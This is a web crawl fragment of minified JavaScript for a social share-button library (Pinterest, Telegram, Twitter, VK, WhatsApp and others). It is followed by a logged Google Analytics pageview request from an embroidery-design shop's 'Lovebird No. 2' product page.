4.5C4.25 2.43 5.93.75 8 .75zm3.826 12.634c.42.42.42 1.097 0 1.515-.21.208-.483.313-.758.313-.274 0-.548-.105-.758-.314L8 12.59 5.69 14.9c-.42.418-1.098.418-1.516 0s-.42-1.098 0-1.516L6.357 11.2c-1.303-.386-2.288-1.073-2.337-1.11-.473-.354-.57-1.025-.214-1.5.354-.47 1.022-.567 1.496-.216.03.022 1.4.946 2.698.946 1.31 0 2.682-.934 2.693-.943.474-.355 1.146-.258 1.5.213.355.474.26 1.146-.214 1.5-.05.036-1.035.723-2.338 1.11l2.184 2.184"};n.i(i.set)(r.global,"ODKL.updateCount",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={counterUrl:"https://api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:630,popupHeight:270,svgIconPath:"7.99 0c-4.417 0-8 3.582-8 8 0 3.39 2.11 6.284 5.086 7.45-.07-.633-.133-1.604.028-2.295.145-.624.938-3.977.938-3.977s-.24-.48-.24-1.188c0-1.112.645-1.943 1.448-1.943.683 0 1.012.512 1.012 1.127 0 .686-.437 1.713-.663 2.664-.19.796.398 1.446 1.184 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.255-3.343-3.255-2.276 0-3.612 1.707-3.612 3.472 0 .688.265 1.425.595 1.826.065.08.075.15.055.23-.06.252-.195.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.835-4.84 5.287-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.74 4.976-4.152 4.976-.81 0-1.573-.42-1.834-.92l-.498 1.903c-.18.695-.668 1.566-.994 2.097.75.232 1.544.357 2.37.357 4.417 0 8-3.582 8-8s-3.583-8-8-8"}},function(t,e,n){"use strict";e.a={popupUrl:"https://telegram.me/share/url?url={url}",popupWidth:600,popupHeight:500,svgIconPath:"6,11.960784l-1,-3l11,-8l-15.378,5.914c0,0 -0.672,0.23 -0.619,0.655c0.053,0.425 0.602,0.619 0.602,0.619l3.575,1.203l1.62,5.154l2.742,-2.411l-0.007,-0.005l3.607,2.766c0.973,0.425 1.327,-0.46 1.327,-0.46l2.531,-13.435l-10,11z"}},function(t,e,n){"use strict";e.a={popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:450,click:function(){return/[\.\?:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0},svgIconPath:"15.96 3.42c-.04.153-.144.31-.237.414l-.118.058v.118l-.59.532-.237.295c-.05.036-.398.21-.413.237V6.49h-.06v.473h-.058v.294h-.058v.296h-.06v.235h-.06v.237h-.058c-.1.355-.197.71-.295 1.064h-.06v.116h-.06c-.02.1-.04.197-.058.296h-.06c-.04.118-.08.237-.118.355h-.06c-.038.118-.078.236-.117.353l-.118.06-.06.235-.117.06v.116l-.118.06v.12h-.06c-.02.057-.038.117-.058.175l-.118.06v.117c-.06.04-.118.08-.177.118v.118l-.237.177v.118l-.59.53-.532.592h-.117c-.06.078-.118.156-.177.236l-.177.06-.06.117h-.118l-.06.118-.176.06v.058h-.118l-.06.118-.353.12-.06.117c-.078.02-.156.04-.235.058v.06c-.118.038-.236.078-.354.118v.058H8.76v.06h-.12v.06h-.176v.058h-.118v.06H8.17v.058H7.99v.06l-.413.058v.06h-.237c-.667.22-1.455.293-2.36.293h-.886v-.058h-.53v-.06H3.27v-.06h-.295v-.06H2.68v-.057h-.177v-.06h-.236v-.058H2.09v-.06h-.177v-.058h-.177v-.06H1.56v-.058h-.12v-.06l-.294-.06v-.057c-.118-.04-.236-.08-.355-.118v-.06H.674v-.058H.555v-.06H.437v-.058H.32l-.06-.12H.142v-.058c-.13-.08-.083.026-.177-.118H1.56v-.06c.294-.04.59-.077.884-.117v-.06h.177v-.058h.237v-.06h.118v-.06h.177v-.057h.118v-.06h.177v-.058l.236-.06v-.058l.236-.06c.02-.038.04-.078.058-.117l.237-.06c.02-.04.04-.077.058-.117h.118l.06-.118h.118c.036-.025.047-.078.118-.118V12.1c-1.02-.08-1.84-.54-2.303-1.183-.08-.058-.157-.118-.236-.176v-.117l-.118-.06v-.117c-.115-.202-.268-.355-.296-.65.453.004.987.008 1.354-.06v-.06c-.254-.008-.47-.08-.65-.175v-.058H2.32v-.06c-.08-.02-.157-.04-.236-.058l-.06-.118h-.117l-.118-.178h-.12c-.077-.098-.156-.196-.235-.294l-.118-.06v-.117l-.177-.12c-.35-.502-.6-1.15-.59-2.006h.06c.204.234.948.377 1.357.415v-.06c-.257-.118-.676-.54-.827-.768V5.9l-.118-.06c-.04-.117-.08-.236-.118-.354h-.06v-.118H.787c-.04-.196-.08-.394-.118-.59-.06-.19-.206-.697-.118-1.005h.06V3.36h.058v-.177h.06v-.177h.057V2.83h.06c.04-.118.078-.236.117-.355h.118v.06c.12.097.237.196.355.295v.118l.118.058c.08.098.157.197.236.295l.176.06.354.413h.118l.177.236h.118l.06.117h.117c.04.06.08.118.118.177h.118l.06.118.235.06.06.117.356.12.06.117.53.176v.06h.118v.058l.236.06v.06c.118.02.236.04.355.058v.06h.177v.058h.177v.06h.176v.058h.236v.06l.472.057v.06l1.417.18v-.237c-.1-.112-.058-.442-.057-.65 0-.573.15-.99.354-1.358v-.117l.118-.06.06-.235.176-.118v-.118c.14-.118.276-.236.414-.355l.06-.117h.117l.12-.177.235-.06.06-.117h.117v-.058H9.7v-.058h.177v-.06h.177v-.058h.177v-.06h.296v-.058h1.063v.058h.294v.06h.177v.058h.178v.06h.177v.058h.118v.06h.118l.06.117c.08.018.158.038.236.058.04.06.08.118.118.177h.118l.06.117c.142.133.193.163.472.178.136-.12.283-.05.472-.118v-.06h.177v-.058h.177v-.06l.236-.058v-.06h.177l.59-.352v.176h-.058l-.06.295h-.058v.117h-.06v.118l-.117.06v.118l-.177.118v.117l-.118.06-.354.412h-.117l-.177.236h.06c.13-.112.402-.053.59-.117l1.063-.353"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://vk.com/share.php?url={url}&title={title}",popupWidth:550,popupHeight:330,svgIconPath:"7.828 12.526h.957s.288-.032.436-.19c.14-.147.14-.42.14-.42s-.02-1.284.58-1.473c.59-.187 1.34 1.24 2.14 1.788.61.42 1.07.33 1.07.33l2.14-.03s1.12-.07.59-.95c-.04-.07-.3-.65-1.58-1.84-1.34-1.24-1.16-1.04.45-3.19.98-1.31 1.38-2.11 1.25-2.45-.11-.32-.84-.24-.84-.24l-2.4.02s-.18-.02-.31.06-.21.26-.21.26-.38 1.02-.89 1.88C10.27 7.9 9.84 8 9.67 7.88c-.403-.26-.3-1.053-.3-1.62 0-1.76.27-2.5-.52-2.69-.26-.06-.454-.1-1.123-.11-.86-.01-1.585.006-1.996.207-.27.135-.48.434-.36.45.16.02.52.098.71.358.25.337.24 1.09.24 1.09s.14 2.077-.33 2.335c-.33.174-.77-.187-1.73-1.837-.49-.84-.86-1.78-.86-1.78s-.07-.17-.2-.27c-.15-.11-.37-.15-.37-.15l-2.29.02s-.34.01-.46.16c-.11.13-.01.41-.01.41s1.79 4.19 3.82 6.3c1.86 1.935 3.97 1.81 3.97 1.81"};n.i(i.set)(r.global,"VK.Share.count",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={popupUrl:"whatsapp://send?text={title}%0D%0A%0D%0A{url}",openPopup:!1,svgIconPath:"8.0292969 0 C 3.6412969 0 0.06940625 3.5557344 0.06640625 7.9277344 C 0.06640625 9.3247344 0.43385936 10.688578 1.1308594 11.892578 L 0 16 L 4.2226562 14.898438 C 5.3866562 15.528438 6.6962969 15.862281 8.0292969 15.863281 L 8.0332031 15.863281 C 12.423199 15.863281 15.998 12.306594 16 7.9335938 C 16 5.8165938 15.172922 3.8222186 13.669922 2.3242188 L 13.679688 2.3007812 C 12.159653 0.8307817 10.159297 -2.9605947e-016 8.0292969 0 z M 4.4589844 3.2382812 C 4.6263665 3.2382813 4.7936277 3.2373139 4.9394531 3.25 C 5.095423 3.25 5.306878 3.189055 5.5097656 3.6835938 C 5.7202615 4.1781321 6.2237071 5.418117 6.2871094 5.5449219 C 6.3505124 5.6717267 6.3922846 5.8107546 6.3085938 5.9882812 C 6.2223663 6.1531272 6.1809093 6.2560375 6.0566406 6.4082031 C 5.9298358 6.560369 5.7918587 6.7393913 5.6777344 6.8535156 C 5.5509298 6.9803204 5.4193132 7.1174841 5.5664062 7.3710938 C 5.7147679 7.6247032 6.220019 8.4490288 6.9707031 9.1210938 C 7.9344191 9.9833661 8.7483437 10.250149 9.0019531 10.376953 C 9.2530266 10.491078 9.3997816 10.477349 9.546875 10.3125 C 9.6939686 10.145117 10.178322 9.5818366 10.345703 9.3320312 C 10.514354 9.0784218 10.683278 9.1181658 10.914062 9.203125 C 11.146116 9.286816 12.383111 9.8946797 12.636719 10.021484 L 12.646484 9.9589844 C 12.900093 10.073108 13.06355 10.137829 13.126953 10.251953 C 13.190353 10.366078 13.192128 10.859096 12.976562 11.455078 C 12.766067 12.05106 11.759099 12.584074 11.273438 12.660156 C 10.838496 12.723556 10.287183 12.74881 9.6835938 12.558594 C 9.3158512 12.431788 8.8457781 12.280954 8.2421875 12.027344 C 5.7111649 10.936823 4.0584453 8.3992212 3.9316406 8.234375 C 3.8061039 8.0568483 2.9023438 6.8647716 2.9023438 5.6347656 C 2.9023438 4.4047596 3.5524185 3.7946251 3.7832031 3.5410156 C 4.0139878 3.3000865 4.2890659 3.2382812 4.4589844 3.2382812"}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=n(5),o=n(2),u=n(0),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=function(){function t(e,n){r(this,t),this.container=e,this.options=n,this.countersLeft=0,this.buttons=[],this.number=0,this.init()}return c(t,[{key:"init",value:function(){n.i(u.toArray)(this.container.children).forEach(this.addButton.bind(this)),this.options.counters?(this.timer=setTimeout(this.appear.bind(this),this.options.wait),this.timeout=setTimeout(this.ready.bind(this),this.options.timeout)):this.appear()}},{key:"addButton",value:function(t){var e=new i.a(t,this,this.options);this.buttons.push(e),e.options.counterUrl&&this.countersLeft++}},{key:"update",value:function(t){(t.forceUpdate||t.url&&t.url!==this.options.url)&&(this.countersLeft=this.buttons.length,this.number=0,this.buttons.forEach(function(e){e.update(t)}))}},{key:"updateCounter",value:function(t,e){e&&(this.number+=e),this.countersLeft--,0===this.countersLeft&&(this.appear(),this.ready())}},{key:"appear",value:function(){this.container.classList.add(o.default.name+"_visible")}},{key:"ready",value:function(){this.timeout&&(clearTimeout(this.timeout),this.container.classList.add(o.default.name+"_ready"))}}]),t}();e.default=a},function(t,e,n){var r=n(4);window.addEventListener("load",function(){r.initiate()}),t.exports=r}])});;
/* AUTOGENERATED: likely.load.js */
core.bind('block.product.details.loaded',function(){likely.initiate()});;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=382169701&t=pageview&cu=USD&_s=1&dl=https%3A%2F%2Fbfc-creations.com%2Fbfc0674-lovebird-no-2.html&ul=en-us%40posix&dt=BFC0674%20Lovebird%20No.%202&sr=1280x720&vp=1280x720&_u=aGBAAEIJEAAAACAMI~&jid=2094089975&gjid=1129123513&cid=1469934575.1768360128&tid=UA-77687829-1&_gid=1932900635.1768360128&_r=1&_slc=1&il1nm=Related%20products&il1pi1id=BFC0674&il1pi1nm=BFC0674%20Lovebirds%20and%20Finches&il1pi1ca=Featured%20Artists%2FArtist%20Fred%20Smilde%2FBirds%20-%20Small&il1pi1br=&il1pi1va=Select%20a%20size%3AMedium%20(for%205x7%20inch%20hoop)&il1pi1ps=1&il1pi2id=BFC31557&il1pi2nm=BFC0674%20Lovebird%20No.%201&il1pi2ca=Featured%20Artists%2FArtist%20Fred%20Smilde%2FBirds%20-%20Small&il1pi2br=&il1pi2va=Select%20a%20size%3A5x7%20Hoop&il1pi2ps=2&il1pi3id=BFC31558&il1pi3nm=BFC0674%20Finch%20No.%201&il1pi3ca=Featured%20Artists%2FArtist%20Fred%20Smilde%2FBirds%20-%20Small&il1pi3br=&il1pi3va=Select%20a%20size%3A5x7%20Hoop&il1pi3ps=3&il1pi4id=BFC31560&il1pi4nm=BFC0674%20Finch%20No.%202&il1pi4ca=Featured%20Artists%2FArtist%20Fred%20Smilde%2FBirds%20-%20Small&il1pi4br=&il1pi4va=Select%20a%20size%3A5x7%20Hoop&il1pi4ps=4&il1pi5id=BFC31561&il1pi5nm=BFC0674%20Lovebird%20No.%203&il1pi5ca=Featured%20Artists%2FArtist%20Fred%20Smilde%2FBirds%20-%20Small&il1pi5br=&il1pi5va=Select%20a%20size%3A5x7%20Hoop&il1pi5ps=5&il1pi6id=BFC31562&il1pi6nm=BFC0674%20Finch%20No.%203&il1pi6ca=Featured%20Artists%2FArtist%20Fred%20Smilde%2FBirds%20-%20Small&il1pi6br=&il1pi6va=Select%20a%20size%3A5x7%20Hoop&il1pi6ps=6&il2nm=Customers%20who%20viewed%20this%20product%20bought&il2pi1id=BFC31604&il2pi1nm=BFC31604%20Girl%20Bunny%20Valentine&il2pi1ca=Single%20Designs%2FAll%20Singles&il2pi1br=&il2pi1va=&il2pi1ps=1&il2pi2id=BFC1776&il2pi2nm=BFC1776%20Love%20and%20Friendship%20Roses&il2pi2ca=BFC%20Machine%20Embroidery%20Designs%2FAll%20Designs%20Main&il2pi2br=&il2pi2va=Select%20Size%3AMedium%20(5x7%20Hoop)&il2pi2ps=2&il2pi3id=BFC1425&il2pi3nm=BFC1425%20Hipster%20Animals%20in%20Love%20Blackwork&il2pi3ca=BFC%20Machine%20Embroidery%20Designs%2FSteampunk%2C%20Hipster%20%26%20Fractal&il2pi3br=&il2pi3va=Select%20a%20size%3AMedium%20(for%205x7%20inch%20hoop)&il2pi3ps=3&il2pi4id=BFC1663&il2pi4nm=BFC1663%20Delicate%20Roses&il2pi4ca=BFC%20Machine%20Embroidery%20Designs%2FAll%20Designs%20Main&il2pi4br=&il2pi4va=Select%20a%20Size%3AMedium%20(for%205x7%20hoop)&il2pi4ps=4&il2pi5id=BFC1408&il2pi5nm=BFC1408%20Tea%20%26%20Roses%20Anyone%3F&il2pi5ca=BFC%20Machine%20Embroidery%20Designs%2FAll%20Designs%20Main&il2pi5br=&il2pi5va=Select%20a%20Size%3AMedium%20(for%205x7%20hoop)&il2pi5ps=5&il2pi6id=BFC30604&il2pi6nm=BFC30604%20Gry%20-%20The%20Scottish%20Cow&il2pi6ca=Single%20Designs%2FAll%20Singles&il2pi6br=&il2pi6va=Select%20a%20Size%3AMedium%20(5x7%20hoop)&il2pi6ps=6&il2pi7id=BFC31625&il2pi7nm=BFC31625%20%20Penguin%20Love&il2pi7ca=Single%20Designs%2FAll%20Singles&il2pi7br=&il2pi7va=Select%20Size%3AMedium%20-%20(5x7%20Hoop)&il2pi7ps=7&il2pi8id=BFC1794&il2pi8nm=Five%20Lovebirds&il2pi8ca=Featured%20Artists%2FArtist%20Fred%20Smilde%2FAll%20Fred%27s%20Designs&il2pi8br=&il2pi8va=Select%20a%20Size%3AMedium%20(for%205x7%20hoop)&il2pi8ps=8&il2pi9id=BFC1424&il2pi9nm=BFC1424%20Hipster%20Animals%20in%20Love%20Filled&il2pi9ca=BFC%20Machine%20Embroidery%20Designs%2FSteampunk%2C%20Hipster%20%26%20Fractal&il2pi9br=&il2pi9va=Select%20a%20size%3AMedium%20(for%205x7%20inch%20hoop)&il2pi9ps=9&il2pi10id=BFC0678&il2pi10nm=BFC0678%20Parakeets%20and%20Cockatiels&il2pi10ca=Featured%20Artists%2FArtist%20Fred%20Smilde%2FAll%20Fred%27s%20Designs&il2pi10br=&il2pi10va=Select%20a%20size%3AMedium%20(for%205x7%20inch%20hoop)&il2pi10ps=10&z=83379319
body_size: -451
content:
2,cG-H55MQZVGGW